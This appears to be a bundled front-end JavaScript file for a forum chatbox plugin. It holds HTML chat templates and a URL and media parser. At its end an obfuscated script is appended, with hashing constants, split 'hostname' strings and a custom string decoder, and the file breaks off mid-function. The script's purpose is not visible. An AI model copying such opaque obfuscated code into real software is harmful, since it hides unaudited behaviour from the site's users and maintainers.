			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var yImvTs,sBlLgC,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const I0OCjUb=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,114,!0,120,!1,"on",127,128,130,145,"ho","st","na","me","to",155,".",159,162,148,176,182,111,153,188,16,512,15,3,2,4,1023,192,31,18,32,5,24,10,19,64,65535,177,223,224,256,100,226,232,239,240,"id",257,"db","-",269,277,99,292,295,296,"is",300,306,307,309,311,"px",323,30,346,347,355,357,376,382,386,"t",389,384,"lt",398,399,402,"ui",427,909522486,1549556828,55296,56319,56320,57343,65536,2047,2097151,22,11,25,17,28,34,39,41,61,1116352408,1899447441,1245643825,373957723,961987163,1508970993,1841331548,1424204075,670586216,310598401,607225278,1426881987,1925078388,2132889090,1680079193,1046744716,459576895,272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,1740746414,1473132947,1341970488,1084653625,958395405,710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2117940946,1838011259,1564481375,1474664885,1035236496,949202525,778901479,694614492,200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2067236844,1933114872,1866530822,1538233109,1090935817,965641998,1779033703,1150833019,1013904242,1521486534,1359893119,1694144372,528734635,1541459225,9,465,480,430,"ea",501,502,497,498,508,517,108,496,426,109];function o9Jlo1(yImvTs){var sBlLgC="uPHNmDprnAakcKIEdf:tOev8($jBVT`3<[_YhS&Cy.w/^X4ox#gW,sJF\"5bLZ!QGiUMq6l@R9z=2>?;+{~})1]7%|0*",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(yImvTs||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=I0OCjUb[0],__String=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var o9Jlo1=sBlLgC.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],__Buffer|=__Array<<__String,__String+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Uint8Array.push(__Buffer&I0OCjUb[3]),__Buffer>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__Uint8Array.push((__Buffer|__Array<<__String)&I0OCjUb[3])}return czjANXf(__Uint8Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return 